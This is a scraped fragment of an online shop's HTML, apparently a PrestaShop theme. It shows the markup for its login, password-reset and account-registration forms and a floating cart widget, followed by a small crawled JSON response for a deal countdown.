				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelvage.com/modules/appagebuilder/apajax.php?rand=1769105472612
body_size: 83
content:
{"pro_cdown":[{"id":"349","content":"<ul class=\"deal-clock lof-clock-349-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}